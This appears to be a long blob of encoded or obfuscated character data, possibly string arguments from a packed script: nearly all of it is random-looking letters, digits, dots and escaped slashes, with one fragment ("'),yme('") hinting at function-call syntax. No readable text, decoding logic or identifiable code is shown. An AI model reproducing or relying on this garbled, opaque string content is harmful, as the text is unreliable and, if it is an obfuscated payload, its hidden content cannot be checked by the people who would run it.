D.V1KI-zZwQCZFtMsg.Q iiyg.%MFdvgnprF.EViaZryNzI\/wy?QCNIFz.ZmIgg.sIsF.4zQsTg. g\/.qIwC"FxrFn,.Esjwg.rZ|VuQl.F.bQ.aky_hw%VQVYVF.|yFowVQi7F2.IrhIUa.ZVZymZRQQQmF-0cvFa4...rg.k.sh.QMQIQMssDwli0qojcZItw0nt0ZSnFElgZF0h*.TzzogDQtRcs6gmF.o}ywicC.9.1.EY.#MF8zw 3S\'hqs..uiww.Ei.0TheFgFNFDiq.fVZ3ZmsI.yKz.IfxZZBRCCyF.g&S.zFmw.Zz.Z7c.Z.FFw.oVMi.ExhrF.S09xzeeR 3-hs.Ejl7-z\'x.EZs6jZ.S\\dVgm.ZZiVr(..V1lCI6hsrEZl.a\/x$w)E\/Z.g\/s.ZeFgCwrmy.tyE.C8Pj$V\'E.\/FgMnzrrp.pQgF.3wFzCQ Vr03BltFnVsgFVEzF.!>.wnZZwrr @OI3nFg..s..zmr.lI2(3gr.j.r.iFFFh.FwDFgrFZeEIQrZyzZEdJ5x#iFr.0F.&we%sCfZzFQ,9dmpIEVix&\/VQ.t98Dhizw.1HTSVZDFLE7ZqF....INFqEgkSIMVZghgFp+.ch.K.rrl| srVIS+F.,*vicCFzF"1.eFUpIDnBkEf+2.jCIi3sZR#w5a\/wg@IZOgE.mp.nppuQZ2CoVF4@qcjSVC\/;cZ1V{Q8E|FEd.h3FQkQEM4FZ.x2.%$.kSq\\I.zQEZi6VEIFacZCzvFS.VNFQpCD.0wjpD.!gDE.u\/\/\/!rxFZ^..Z@FFsVVEgcighx.QrFZw.QEfCIF0.twZ5.UFs.4=C0w..1sFm.w:Iq\/cF\/jjFvscEV.IQd.r.gFVzhqxcN*3.z |VQkV .FL5CFFEohti gVrF `9mZFmI ..mD8h.FsC hZNVQh.ZDcVT0SDh*.oqyFCrVZ2QSlF\/F.@g.tiV1r<V.XZQsIsZN0ZFig7H4;c)QQgrgE.y.In2m?\'GRIE.jr3..%gTw.zQ0pk.kQ.-IrV\/vjZZI."FBhc.ESoZrF4VgFZ$cZjG(-du.N#F.sMb0ljhFgt0.V7hCy.r04rs.Dwi]..QZIMFVU.Z3Fv.V .rZVu231qgyfpF.I.cr.jQDZyD.Zr.bg"h\/dI).1rps.zysg.Vn.8n*xws`0Fr.VIVroIVEFzkwhVc_o.}V.g*G8 C14.Sg.zAL..4ggiY.Q0NQcqM Fsn.Q%.gCC\'#s7j`IL.gZy.k I_Fh2S>cn.rp VFgCk9QZ..4FIhFrEDwqDndi-c.QF.gqnL.o3s`r.FFr8y.IF.r.iNDK8Go%okIQME.Q1s S.C1.ISrFMsspMM66 8r\/rIF\';0jMVrZNn\/D. QZ."Z.ryrIsr.IV.zFpwIz8nE.IcwC&,+S.F3VGd0Z}g7Jfg88Q.cFI8\/.RDzINsj3Mi.pFSiF(bzk<r..Zgq.c4}iQ*ERsVI0gV.jS.J.`2$3R.{TV7xdr"FgtN0&.yFYV...QIswShzqwgSIVr.t.gFrk\/dDwpqigQwrMIr#S4iE49V.j%iyVZysFIgSo1Q(ZguSD..)Sr Mi.mV^D.0jzE.%Z8gz3.8wDlio0CiA.rs.hZVStxqw.\/FhF3.RQFj.pkVPwXF."2hnZF\/r..i.YidQCE.rQMVRg?lI\/hA.-&uVFSFDN_l.LcIsjiw D.Q.j8ifV.rgmFigBDw .txz.of.) .FVR5w%.u)z5hZD.a6Vg...Y{ 2(Upi.2QrFcMqdgDV..VFZu.tZcj!#yr{pstmQg.\' rEE1V.pFjIQ..).wbErZAEnEC Clf.g zgh(.CZl\/+.8oR4ZQFbVhV-igI0.ZFg.Pmh5w"DZ.pQ(. 7e,.VZ$b8.FwpzatQr.oiEk(.pyiF?iZrDyVU0y.xtwO..tEhF\/(E. *4r.hhV7MI.rD9aarZDNp.r6.\/k8 d)!TCcZDI,3Fi+Y\/gsC|(j.]hp0ChZ4ggQE.rkk.0"+pqZQz2FpQ.aCVV*4rg4"Fsw.QhSZis{.o3IxHhz\/qi.iFrdspE.FMwkV11E.||.t hc0c..E QjyVyijVVg.LMf%4Ch..FrlqIZw r0QjFV.voI0QFhZ.MEN3hgksj)IrsC.r...whr.rswC[6Z\/DszhFgU@M.Fa\\2.g s^rV I yhVgQV1qjFzCIr.E pQ$s\'sdiTp.Fk gVE. .*.F.y+.rjVkiN$QrZVr.lws.tIE3urna.MI.F.4! .FN}GFp:|z.i.1Gn.FQr0.xV.8?ZVEQSq.Zcd.ZFs2*zsXaCkgyJQr}V+8*QnFscIEkoDiz.q n.jMg*.iISoMq.rrQ.riC2Qw S.g.nm,\'Zk 1D\/.myVh!)VQCZQIVj..3\/Thjj Qf.Zwth3z(.E.DD$m moD6Vfp)ZwF.Qe8gNu6.hDIihQ xw,..1FZ..lF:QZxQ&I]r.0ZD.IwSnFgtg.ZoQ,yC.Cr tVmsQNunIix4Vs4T..F ZQ)pZVV2ZFhihMjqIi1wMEZV9C=<!.Rjdg rF.V.Q.wZjVZgkspI4V .VjgbCrjnSM\\.,E.pli."x2VD.)EiIg.7j[EiF1.VwDww.f.1Qajc88yrF.VFSQoths0sgCg\/.:.QjEFRzOoQr..oQ.j VElQIU=.VM%MIQAswya4sIIVVdTZsxs.Zp0uFMkrMyznriVh8c6ph.highVIFVQZd48"Iz)RE.SzM2rq0FDkwFhQgghI8Zj.rIor*,Fj .pF-l!.@gQy2ryZi9y..VwgF8XFIQ +FsIugZZVs..rjhQjwh.6FVrMSfg.r20QT.=Iro QzTFwZ\'h.zFA.lqNI.Vt3lMMsZs.wZZos>Vktc8jkterwwQ g84..|F7eImlQZn4,k&$gxZsZTzZ!gV..sVZRZXy%V\\*27.p..oe.r.!s%sT&V>k9 <2ZFi, Vm\/Fr.j 8skkZ.swC?7FV. oVxhQrqI. eQl.Ronwg\/ZgDnw.oDd$FkFy.Z8l.grTUzVwg5AZ8DNhfFZ<Zhr "FtIZ.\/(k[1NlwIg.rLQIspkxT.Fc. .DFQ..pQShE7hHh.Fx.d!0.Zk..E34 Ds42iFz=QoEsr20or.o..rk4.0D.Fh&..CEM2QFopGFFVFF.IOqR"gx9rIihgsg\/..iZQg.Vjzrzh}s.rrCwrZpr.EF2.C s8cQ.d,esFQX\\4VkhZgDu8Fz.V.ZEr....gV.9Fjzw p \/mY.DtV]g0S .eb) sr{St.N.h3Fm"ZFZvwVlkhIIQc0VrE.n \/nVI..gzI.ZiIrosFsQV.QkNl..DgSh:g.hnZVrpwg.gqw.C$gQa.q3F.{*..`4."iZCkkQN FFg4\/.FyTr.(g wVzi2E.pbqXgjEhZQ.VNErSZ&..g2.x .+y).j.(2ErCV . Knui.3)9efq.#cVxFs+FrQgVvQ=i&.zEyF7sSZ!FpzMCELho$S Mr.Q.Fh1..gxrq iIF8rkz>Qg5FZV R0gr.CFoVrogVam)pIu..Fx&q0rV5Z"y..yuks+iViCQVnvFbvQIgrId.2V VCyz,cZ Vji IwfV.pF*.gr.M$QmFQoCNIFIsoV &.z.jQEV) rCQ6u=MjI.7.x%g.sRggZ..ZyqQ*FVF8Cw\/tkB I.FZ.Vpwg7nNP8gEsP6.drQj.n1. d tjC.";DgVZoCzmZI;FFfFI.R -m.I7l|\\z3Z4CF ...VE. yN..F6IpztQSDnQ4FQyn^1ojeiSD ...`CRV .hw8VyQJe.. VgZ.F4wQ" rZI.EVFs7rr15gZi<Q\\EoEr$0atZ.wgzI!DVhlxp)6QcSCVF.DZI.\/rIZoFItFEE gS3gcFFDgV9cs j.sIs*2Z..0..sF..hVN VsEcDV((IEjI E..*I9,wl. c.xoQ,gp8.V?k\/g*DN""RCKmF.f 7CmZsrts.k|g\/sF&sMD.V?0 kzb+ZVDI4Qs89rE.;9p..:7y.knig.h+.DVz.s ysrgdtF I lI^tQlQa8y.ZVR.g#g 0iPF gzk=.0FR.M|i4VVo.&wImdIoJrQ.r..V!rxVVz  FzVp?TVIVZ.rymwbRr!-VVDQ0I.e?[.WNMEdT$g}L1h q.jiyt.0B4QcjF=sazIrks.ybsZFtcVNz_VrF9sn(D3ry..\\ C.nIM0.yeWS}mSziZZgI.g.w.hMi.ZsQjZjoy...IhjgIC.n. .ZFQ g4wN,DBFir.s.WCd^FEUw?VQIjEZQ>EkVQ haZ3aQ1rQo4\\ t9QZjrwgEIrFgZZS wC.. Tn 1Z.cQnh.ZlvoI+.Mx|Vk.7F.kVdrjc"?fVZ"Cr7okzFP a.yg36Fn,a khj!Vg#EC..f.x+qrtgd0E.Nr.sFFsV.l5  h.llZZCrjg..z\/os.q!cn.rj:ZZ1cNfZ ?Z.hZZy6k r.Sf. 8(}$C} .p}gtlM\/lsjC lp\/.e.[.zF.QIVEhCoV..\'.I D|\/Rh.gV.SQVFe9rV.Z VEflj.... s.CNgR.XdygVMSrAhI.ni&QrQ(VdmgsaZmfjSwF .QS.z(..Z..r.++NdQnnhh|RgFFFV3Vz.C4t.Du.4t2|gr<kxyg.s.B.7Z:g0gsqgVat"|Zi9iybaejglZh..iCiZF...sl.N..)(gVrh.!Fe jQ|v.zaM.+kh]hzxI8. .rwd QrE8Qcp.rrQEIIgZyQIrFnoW..bnwnECkdM.#.EyFp.w.gDyv jCD. rnaC.xQ3Q r2fii..pZl.Iz+ggCQF .ZZ. M\\Zgr.VgMQrZMrr*F>#hZVQk .boZjkVEZCcI]%Zu1g..F`h M.ACymKsI..w&(bQDI}F z0y0,irgCxw.I:IFwI1E,F.r6MFwZ'),yme('zZs.dwjCgjgF.ESZIQgh.>yIgR`sh7V...QZ iaDdorI.ldRh.Dg2IRrI .REDIrqEpdy=.gaIRhjVy..RIDg6%..x.rjm0ctD:gI3EIpEQ.MC[r.FV\/dZF\'M.gVI.FR.w.sZ_.kVVimxpq.Cs?hgqMCrFEc:?.l>iR4I>hRs6IH=.QVI\/.VhnSV.yEZQRNErlcQi.Rt&tgusV y.ZwZyl.VwaiviSC3.FiIPHr[.EJi+F"C3Rrjfr..jpZtotOsz.VfIVj.Vr y%mhk.ftyVkgrR.II.ZKECr...gQQV.P&iQ.dIZcMVl.q\/kI..NoMg.Z\/wc.Rq.NRhcFlsFMR|Iknh EV+V.>.kNVrz.HxZIiVId0rQ`.ogEJIZFzcoZ0KRZc!rFy. !rFtksawQqFQMQrr.SnVdi\/II[z.FyoFV]scoqV.a9FE_V.rV.goocFI.M.RiEq 0D.jrSII\/.ZtIzDa.Z9c3IiQsRQl.okFDEtr.g2DhgQM CDgnQ \/Qgd(.sXQqoxSsQV\'.Zt.QsV&k.mZL0qEw.C.Rrq!s%...pxhRQFh..oEo<sgItr.tCR\/zh.Eg.Cr.hj IIIFt8yQr`$.D]h#VVmh)`r.xtZIskoh.FRlpQ8..cgqdK.emtosj.5V4o.ZkFE>gVRi39g.Qc+9Tk.yrDykyIEgRVunntIzoR.FnkFZQSIDqrn.Zwt.gRDhhI7Z.RkR_Fo.0.z}.TcDl.F{rhVacRCrnr.mZEgjQtZ&R.oxcrg sI.IztxIDmQow{fSp]skDRqRoIq0hR.[RqaRhDv.h. M_iIv.rI3l.Q5IgpcIc.#mp.V.mk.r.S5ztadiCD.[RCRZZ&.hZn.?Li.TEmR.wls.R zi&V>2hslfIhh:Zrz..gTigVo2iuirFM9dCfFlz|kD ZgVRaQI.ZrZaiCRc+g.vs1NVVqkDV&iiCnsC..ZI.CMlyIZ9HQ{raQ,Fn.&1hsEavICEyzi+.tIQmq.h.I.kEQjQar.IuQ  .?r.QE ohQesI.iBghIIrSCs:9FQlEMo@.4Z0m.FFVECxRoaC.dkhzR|2Iqw\\bSgFIrMVF.iDcghI.R.&qisxa.mtEVFcZrCtokrg".\/ nIFR2.ggIVIb!j.rrIQB.VI(IQIZogZh.wZc.san)EEihDrIRhgFoQRwrskkVQ.hi\/Rmi.QD*.gbDy.gmFC;(C0wqv9jd>6noZIrirSD"Z<oIVpV]RZRo3..Frk*d2+xsWzVojkyzQrF.R:FDdSoj.i lxrfzr. hID0Fc k{wERfgg.I.t..9EVazkE _g.d.R\/rqliIsdlr.r.g_MaFRu .SmatirIME.spD.stapVcvCRIZzrr)!\'.rrtFjrgoR FwQ.C\'.RQF\/rE*.dQ9RgCV kg.aFbry>CNnmrlI_zkCjQarji\\,QE.j.yiV..Q! IIo^Q\\.ED.QRodVk\/ZrhVrdEi8rIpyit..ZsNgortM3.uEh+ErRI2.NRFs.QIR\/XhSNCrIt\'IEj40,r.c5lzln<9.ghoiMEM2Im 3dg \/aChF.D.jIWIhQxNyFKIQIihD ..sEI1RdE0`q.E0DD2IqZ FZQoVQs7b2ZjozdQ.doMI\'.\/c.0NQ@Cm.!*IVSVcz..7qhNwdIqhFQohQaSu.g.Qr.VJ.g)zgqQ.oz.Zi.I\'lV]cEIg.xkcwRh 0F I.yMqICmF0AliV]DD.aCcEriIw.gNV rQ.1lkd0Mrs\'VVs.s\\tqnzgggI92sF.Ck.FFhCp.QNg\\\/DIlgQRR h Eq3VZ.Vnh#D.VEcw2tVc.ro.rs4t.r2hQVCRRrrM.ii2FzEZ\\Vw\/..QIksSd...rs.a|hr+R[MFE3l.oirD..rFy.Fm.f9hhnnrh0.en.M.r.cVaZj9EzZr.RV$qtsR0aD.l..I+RLRFw...\'.MV.i SV4.xFIslQFN Z.VFSFCQ.RR]i..kg.nhI..I\/Z1II.IC\\.g.MdIih2Zz DgF...rQ.hFgIIMsaI%rrho9kZ}EIIE.\/Qsg|j.zICl.7s.p.>mgqk}EiINZ.r.s..r0zrQgZQjDQ{5C ICsc.ZZ9PDZ.iDSEtQwIDkhw..oRI.ltI0.\'NQ.Pc3Z?MEV0wR.>qE55V .,ir fV.qe2SEeAekot2 g Xn7QQkZRGCoV.gIZrA=|FQ.zI"sRVrs.F igRig.sFCv.\/ar.FZJshw..NVrV CC^IDR2s0gIi1RhV6sirErrI.Qm(k0.3.Nc1..Yrr.q.MiDgMk.cMgc`gNrc9i4ckCcw..rIdslHQFtqVQRsrdrf.Ro Zs Mbq+ zIgBSQEQhVac..sng`gI ?IGrir3kIVmqC2i^g.VD.yVZsRilurtzoNcsCTi.CbpH.IFCHijgmZR\\I[x{SzyhhnIulz.dz^Fnc4Q.^vKiqSqRE4RMc9thr.3SNnniD.RViR^rQhijn#QEyISqsM0srag.FDQVQgQ[3QqIZ.FQPM5lrxDFggzKiRhrhzR.acQE4C1isRF9.EVMkE@yFFZSMItMTz jrEqFqMFCcEkZirjqioRg]cF 02@Cpc?.wgsSD E.k.S4nzrxmIcvQwtbRljCt.kI.g.y|.iZDIh s.5i"srNIY.3VMg.|RQR8hdI\\CV4t]k..I .Ch.g.R\'Fj.C3I$.3DnzZihIzcr.cSnSps8.VoI>MIhV.h.Tc.IQCSIk\/wy\/nrRrcF.Iz2I.V..CnsDsRRnYyiqd3ta.R*r. 9I.h jSw iF2C.E1.0.mgQ.jV2F.IRf\\ysF.sSp|QgAR!C.w3Rrcrm.UQ.MNQIrmIQ.Zrgjyt..Fq.MrVSIC%F.]icyGtQ.CR n_ 4.c..`ZFR.g`gFsI..ZDksqh.FnRhQ_yo r<DMrINoQ1k$dyIVzcgn.ZrFgCqc,j @r]g@gFhQg.iM.IQIr.rsSsydIgvyI:IzsgFn|rdUkipd.weDpzOIJwsCRRs.olS.kmCIjB.`gsSR.RIEMkI.cItznV.hoD8v.yVvnxMZI.MrV RiVEkV zCIMcg$eFR0.i.hsVQprID)oliZ0\\>.rr!..wn.ED.aEw+.YyecTrrsgQg..?Irr...[Q.rZDr"CIFsDz.sC3rdF\\Ze0i.o3!nrvpksF\/Zvist.\\lzIj..CcCgbVt.;Ng]shiQE&VZ"EwC9jVI %DCchzV8iyIEgraNR.I1sRQoMs>rrsRMRRnM.5sjg .R&q2SQzR pF.agmfgFqsT ^Y0TkCrsZyVtz.QQg.I.s.InM.-MsV)st8Nnog..iQaQyQyNrVcD.gQiks.x9^Qw.E+yzR#kM+RddrhvEp>..e*sCsC."Dd3.jQhZ+l.dCi3I.fPaax.i.]ehQ .iC.o3+#.zydVZrOJgyhn{FSQhpCVRwIeI$RQ2zFy\/FIsz3CZVI iIFDZIV2z5 VVq8wm.II..aEj.crhZ.h8r4h|zxI Ig.Rrx.piURm"I..srIpIhXr.ZI@DitFI.r2} rFrtZpz3.aF.nV..2FIZgI,\\LSEIqwDBRM0ryornwR i3ZCiVmZVrIRI.fsr=oVrIDg2DckkrVs.E0g..gMxvjyq.F.gp.RIv.i]Nnkgi 7NQQ @kdVgwMs.wNV^t izQ.iQ9QIC\/ .zst.IR5sIo. IVgmiIsc.rFRwy3jiVZMiIrt+V9ZQC4ps.jyEqV&DFZtHQEZCFz.]Vu5tgTRI.rRrwRh Dj.&0VtZC8g9rZI.ZF"Ig.Z.|VJicyCsnaDsz.p9m.cgQjercF oZVpZFQDaQsFrIRHt..jaIageD.csx...?cIgirn.o.QS..g^eynNEQIV.p.Ttr.r4IiRkQg.saiDCe okCdVRrizV.sxvkyFQIRoADp.czV._r.C.iVE.MjVDMkkN.y..lQsV.r..u.9ySx.2i.E^d R9?rhg.r.o..g3VRZFD.Mw%Q.g.thwgc.V6.fCQEs.Nh.zW.kbrFkC_mToc.EmjD*VgTF.(dICjt1.ZhahEDURF`.kIZiB\/RI\\TtRcMqkFzcqdM=rsNijtDVF.DyZs..Ig`g^p.7ti.EgwNcFDhnZ .S.IncS.2Foq (iVEn.1_oRk.IIpcrmyaoZnMotywFjI.KEa.hz0p.mvrgr.IFMyRt{hmNc9skRIIoZQ..sQ.z.8.ekDk.gZCD skjfsIQ.boQ.ECR4Oh\/.9IVfRFg`QCg [.snnub\'p.g^DVGzDpr.wI2\/;eQ)IsgrViI.Rwmj.sEhZWRRBgJr[koZG.sDVIsrvihMrC5zItQ CrcmC^IChEozE.rhhCV.jR\\tlynIgE.kQrmyIC.fIIZiR.r.C;rIpVFiotBoiEDiV.RqnKkt.Dr[cf.I kz^tZtjrR.gcQfQMsyDn.q DE^EEpVEIVJC..Hcrij5\/;Sl@k|h;g..rnxzagrZy(Ztf.crSSCngIgiQrDNIVhrvIgsF\\CIjICyqIL?kZIwYSVR#E3.Z.*.It@qx&osM%niw BbFwDOr33Qr.EigE?r. 3ZI0FI4spjRZNMZ*MD.%??bTP7I:rE$QattjI3]j>jZr.I81.Zr IRrIDg3IQop.tFj2zZqtl.giyC szrr.Q.. \/gtNzr3ZQnREVVFSgwo.g+cqEsjE.hD].klnQwVR\\CgcZERFo0gMw E4mmpc4ZyF"wrTICgFhxP"jEk grNhI0iSs...F.QmiwE.i66ItVFa.VI\/ gnrrs\'IZ\/zzZjVECoSIar.hiM3D.MigFR.gh3.g..hpQIiKfVr4Qr1mg.5ycgV7QQnIsZoi.R IgFg.OUVgrRaRgntCnotQCDjI.\/hhgRmQ.c.E..z%.Q+sn6QIFF.t.CyZ$*.Vcm.SgvFyFCrz[BrZ4y.zsXV+i.\\iMVpoerZi^Mi*SR^Qp$gREk!RIxEC"gg3EgVgoI.FYV.:ZgFgkkIEg.O3XsgRR]Ri6vDirrof.gR3N.chhokDih.QwEZQEvMb?tfnVI.E.rErD0.iz.IRI itVZ8nVz,Vi. Vzc. V.RQmriohQ.RM5.vEgqjR.LaftcI.(khsR2.@QIi.IgRZIh[II Ic.IIqnpc]bEPZzgFI.IMrloncr.vr08V[gZgIr.R7MhRo.IZIzVCGtIh5QgR\/qkV.r.FQIjZ2g\/.sF.sRsCa.k E3C.lrIP.jbg  iV rygNF.Ek.d2MIhgnhQ VtQDg!wcV b.kF.0p.fgF;thrjciOtRhDF`0.9ZF..kgQSrE.RtZ| V..rrstmQC5Rs?wk..VQ%ZmEol.$FSQFDgFF.dk9uIt1M.n.re dZkTRgjVh8Ig`FFoI ?ZV.yiJsCRsVZVZ5\/rVRZI}^RI\'.D].QyRFQZ9.rIZsgrI.AgR^Ri. VKE.o9ExI.rxcDIC.qtk.3DXII.t\/CnIfz.l.IIZt.QD...xljRwQ.ylIyN.3rFa9E7Qz_rI IhIfgqgQi.ygr7QD7qZid2hbgZR1?gEFn.7.C.ZlgkksIk.[#ho\/zD5R<j2hoQZ.q<zCCTFSf.^S.nVksgdx..tnf.V8VsVhRoiDei9VskgIED0VruggIksnF.!Z.ZFzIw.V\\lZhDsxrRkCEa.rYZEidV.SZ8z.V.. ?_rrSaV_gzIc%hM..cCoatmwsTSpF.VsoFrhhVMqya0 .chn7+Z.Vaq)*.tshMFR .n6ZVDlM t<ss rCM..VQhg..Itrs VnrQ5Fqe Srzzslo=grQ\/IdSNQ.ziegMzIC1A.a6dY}SIIt.r}I)haglR[RNRg.fjds].ZD.wvQcD?.gIlRIg_+j1kCsF]tCNMjRQ[FcI".qVVro...D.oi.rgy.m9\/r[Qd.6tgIV0ZT@7o.z..I\/chQ0UqFS.kMRtIsE .gSg>6SkjrjIlm.aFw\'5VAZRhq.EIIVREkQzL:.hr iVr..3cUr.sr4.Z^  Crc..EcQj3:E.2y.oDD....vi]0rEDiF..M3Cgr2IzM)V..RgIz.(05DnF IEyIChRhs2.)lQ1Ir.zrFFgr>\/}CI+0dd4..m.Za.yXF3.wVZi4Qv9,Rj2IQD.r.rRy.HIjtrqd.5VZrQzd20R.G .gVX\/sKwiN.0ZV-.qIkQrVVg#.oV.Vwrl...|rh.Q6E.rtZI..k`o]lERnz2DZ!rEIu.rD;NjIxbcVggs.Ic.V.[.IZaVw.Z>iotCk.nNgtVrBs.0DrDSDCQ.FgVocTIr. .gV"M#I.Z&Vn>gtV I\/..gRst.QRVQsFr.VcRozxFseqR.S.M.raRQICri.FoIsbJQQI[).-z.F)sMyiYDtRd4).R\/isrR$r5y\/C.hs.Drm..kw9oVt3FnfbhDdg.9h.lwDikVQVc..RD[.h>N.+rrFmksziSIk. ADtiiIehNgBCMI.JZm.rDhor-VVVEC. wWcgs.jZ[kjVZF.oqnIMn.snQ.hdhytR#\/5odMCZgi QoFzVI0V.yjdkh1gRNVhI8^QOQkart[.vbsS2iF.hlIRQnrcF..sotu..qR:o.vtgDnmRzigQ2.WVCFIgyc9IiIDcVgiQREo.ICcCdMQwkIo..7vCFy.Vg.rrEM8t&VIzs.nQg sIt_EEM.aI.`.I5o.oFMgjFQ!IQEV{.7].VH..DyiyahIwzN`sCIgoq.6.d0.Eo2mMyIQnVMDwmnzahAk8FE.s<i6I.ry.hcr`CCCR.QIgg nr"_.sI2gmMzomNVxgv.F.s.RoQ.grIk.Qqq an$I0IFj.Zhyo.JuFQssq!IVC2wF.rg.IlI FkaShdMgovhhh .rrh.g.dQ0cCIQ|.I ctnjR+p].gO.Ee$Rtyc9.Nv.j4ZFVySQm..wcyVQ.cD QD.il CyIQtr wqg9gFzTQNqwQV.RoI.chRoi,<\/QQqF.[FE*VI.F3q.ImgIp@hI3%r.CIrQ6sN.v8EgWlB6dCr0Ls<QRQzbgjzy zw1HgQgIho .Rnj.y|.bZ<QQt\\VVjgCj.pQ0C.BZhats.RA6g+gjRr.lgyVsRh.RS{.DR.v..sqD(iiQ4iC<Mx.sxz_r.DZsn3i:r\/roID.^IRs.NjoZ.F e.o+wkR IrE.JrkID.3a.gigQMZM.s.kVilr.oRhqrfVwc:Z\'sr0s8."#Zi.QZIsIg..wN.g.s.IpggE.Gma3i5nhiRFQRVaEI..ERCCHw.sIz.k5r9RVEMCQAw%Mg]IaZtMR .F pr3o"wA\/Csw 0r.hVth.nrQQRVydhZVFsCzZr0CmIjReMIMI ...ECMNorlMgjxQIohiV@VIszwT5ZZDCFVI(#lC3Rh8spg Q.ga*dFRgRdo.yq+VDC..vQRZ|QiFE.s..AkC3QImghF4RQsCtIo.IZd.yntmwQ3..C.4IEti-FIiazCZVFI..gz.st.FZrdNv&FFg \/&ntQgZtynyr.wEzwRQ.jr..c`r.t.pChTDFh+ijC..k.qvsEIhVa.syRRZkVd4RFgRu. ds.gyyk.t.gs9lircIw  hZ.aIjQi+VZI^tIqEV2.Z.CFka."JsRMryi?Ij.jqZ0ZjrCqog7s..Qr .QR hVcpCIsm2)xg.F.FZ.u.rpn.V.IEUgs.szH.o xF[xsIm..h.RQQItqsIC.RIN5mV.QEoyjRRzDIVRrCsQ25 OSIGk..I0s3kE[8bIR\/yqRrgZFIjw0g(Iq3.h#...(IEVQ.rC.zr`.dgsII"8F.IS?jl \/EEiL.kdCobyZFoCVI`Vri.Z%GQVAhMFUn=.iRD.D3Is!R.nin.TZVt.iICIn"nE[gkdgr1.Yr3xxiIqF%04EkZqoak QI.qcC.Zt9C8PjVg.af]c.gIgq.crIz@hN9VM.V9oghilCII.2hVr6.VIZl.MlqFj>tRVI;g.?IQ^1q.rC.D..hrdcIVzoq[s.y.iC.r.QV7RIcdr..yrxD..IgxoDohRDzgqD{avCS.gIa?1dZghgrob91Q[.vEhh.SDFlgQrohDo\/ .cCzt*hvEwF.gsbzZMZqrck.nn Qi f.QRZ.w0VkoF\\F2EZQQZMMQw.oEsn4tQI!RQpSVZQQ?Fr4GkRyIi.pM.TCmvx.rVggIvqRINRnz.o0 I*gIVs0c709C]V.Rgh6C r.Id .Q-c t twh^_R2hjgERkf>o.5t#RhchqVMa0[R hQNN+.x..g.rbEsnFCQk.FqD2VCZr1Eggg!hZQZI.gc8DDCiIgID.jT.EQ.iccIDRttVciCZ.s.i.XFVEItzihF.Q.hkD4.Q.IFr22I,.dazZQIyfEgClioDgRrsIQhi .IF.pZbVr..V`jEQIINRnC.o..E.0 .w.k st.wiQS_rpwrIZ^.I:CFIMMFp.9Zpmp.ei1ga-.rZs;VmD.EC9.FI\/,Er%fg.Qs io.S.syjZuigcx8.hSVgVih8n?mtQFly.gxZZ4iiIRo bjeCDRdx>..z.ggYqr.hq.u>Ihi5osg.Ft+oZ.ihs%ts..2pZ|E.IilwVs. Fhx.VDiRFE.rIS.VcQI3zIhlDF.FRz.s Cg.sIFyM.IQ3Fg?VFsVQgl.DZz.IwR.g..?o9 nZ..Mw5IVtly.CQtpttEZ\'htVyNDlggZ..64Ry.zVS ti9FFBIDNg obt.ipyS<Q{w.SoCsr#.0grv.NV.gQC.FMFRsaRr.QEgmIlIgcpNvVpZsU\/ngV;a.jQgkV\/mIqL.VmnZZu@Qk0ehgFXQ+QB.qv4gbw.0ZQMRN.Fn.t.,R1FVU.agDRlFIEgcItZ.d1D46.Zecz. TEgy[p.QFDr RIQRhEj.FogVZD..MiVc.Qi$zsRgsnyD.F1mFr s..E.V.wRhFQRlPY.GilgihFMaRVC.ygc>Dnw.zzCEjQIjypfDixrE[KViQlkI+QRIiy.QRQoqgr\\IR9IzD.5Nmb2.sVrs $<fCsFC.gu.\/NSVhcydRigbgjkQFxI>RZygmngEmnn.Iqg..ZRgKti^C.&WIVDSaRaVF))RZ.N8h.gZ?\\lzR.kR[..5ryvy.N.sEQ80xrs]F$TNr8Fzgz2xQ$V.7jyV.\/EBFQ0.WMz8ZRrgdQ yjh0vV9i D\\.ME.5F5VRrEIiH.hzmISZ.IrrQ[DRkQRzFEh!rs\/.IRBngizZ6zQaQCaIa hS.Ii QV<QD4MViR..NscqrhR3tvI.ic.Rs>.=Yij.^.`8iQJnID9RwvyxbI.TgV?f}s`a3.xIN+siqZFQCw.Q QIIFgpD6 2ioQtQI8.zg]gnz.gg.hZg.1I.kZ4rgVgIfgiFdtRwfeVxggoq.I.vic.5.I8.!cFFhorCF>.rZuFgIZQIg0ynozF,OEa.jl.ZtVS@CZFQ.fwV.+hgtgIQrEMC\\RE.oQ lRossxZ58E,Eci8hq\/ezot_dV IMI#r.IyVyAVgZRChg9D7QD5,tigVehFta.>D.VCd=ME.VQIwCqKicZ.zprw.hEVIp\'Zg7Vj.VEVRyyiV.tQhgigs..zst .I 7.ER QZrxR_E..3ic+pgZFgvi.4IQ(.iVn.sR RqhRCCgrzi .sdij%zi DppQStkI3g..r3z.VrIg lRsI3nCowCsiEQlSZgDRQ4sr. wQz +-.tbncra}...F.oR0mID#SrCI rjI@3QsREF.zQqCICN.VIC_InqNirrhQr.Z.iE@9.pZq..g7siIjCIFoAoaDgk.R0"dIr.6.c$,D.MMp+9+c.h.iZ.gF_GVQpirZqzCerz.Rf[. z9hP4VdwEDt..fgr.@.DIr^+0g.rGsssk.bI ZrSg!`i=nQ..w.nR.DFRD9IsjVDIMrCQwV.ik8F.ICRR[Eeg.ECd08.jo.3n S%F..gCq.t=.0Z-F.`E8.Rh.Qg0jigsFs0CQzI.zqR.MsQInI.nvkqIpV|.F2Ibq+.spkVdQx}0.FFgmRr.VlCg-rxisQIk.oRccEs)hVthDA.h..r.Dz.F. RsVg.szjCaE.rs.mT=kngdQ^Qk+..QjyFx4iXhE.g.gJIs..frsQx_iJ@x*TjuqivEYs.RhEEC.isEFtDQD.rMizUh.ZMtcxiFcNegR8NOrE{r 55.+gxiIs.aIhVIcue4QErQIAQc.g}.g&.RhQ.ZHVi8VQ.FIjg  ZdNtrh.gIkMaigRRrncygT..iS4fWVtEfI.;aMQg<mogcnmQ.Q.pMqE$I.cQneItR.2Z{4od:kPiz?.FacQNQVxVsZzRYhxd[zeR&ym y@1h5izRo.jgMrM!.lz.stIEE!ayZ|jhZtQTb1uZOg hEc.jIqtE0. rbxaQ"g.QriIh5M\\.I..Hwj[.hg..b>onERiVIri.[RoLIsh|@Q.dQViIVzh+lIFEQIwrrk.EClocIjQgIs2lzRgCrQqFrygrnQ0Z.|QVRZjr.DF..Mr.\/t1IIZhNi.zjVnzNxZvEM3)1kri.iH.QE5Rsf.\/ rEi4.M\/+Fz.h tFhPz _n.0gmi.4  .,DIfZ3iMERQIiIIaR7r.s.w.i.qMUIgZ4F8RVknr3.M6RDoSQ9h#sFRir [.Q iSrO.RrgFDiZ.%a- E.\/qc.R..EI oD0>CEQr\/sCRIjz.MosZ 